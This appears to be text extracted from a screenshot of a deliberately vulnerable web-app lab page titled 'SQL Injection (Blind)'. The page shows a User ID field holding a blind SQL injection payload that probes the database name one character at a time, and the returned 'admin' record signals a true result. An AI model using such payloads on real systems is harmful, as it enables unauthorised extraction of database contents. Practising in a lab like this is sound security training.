 Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' and ascii(substr(database(),3,1))=119 #
First name: admin
Surname: admin